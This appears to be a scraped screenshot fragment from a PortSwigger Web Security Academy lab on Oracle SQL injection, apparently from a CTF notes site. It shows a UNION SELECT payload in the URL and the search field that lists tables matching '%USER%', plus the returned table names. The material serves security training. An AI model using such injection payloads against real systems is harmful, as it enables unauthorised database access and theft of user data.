 https://0ab400cf036ac8aac05bb89600a10088.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,table_name%20FROM%20all_table
Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM all_tables WHERE
table_name LIKE '%USER%'-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
APP_USERS_AND_ROLES
SDO_PREFERRED_OPS_USER
USERS_GCZDLS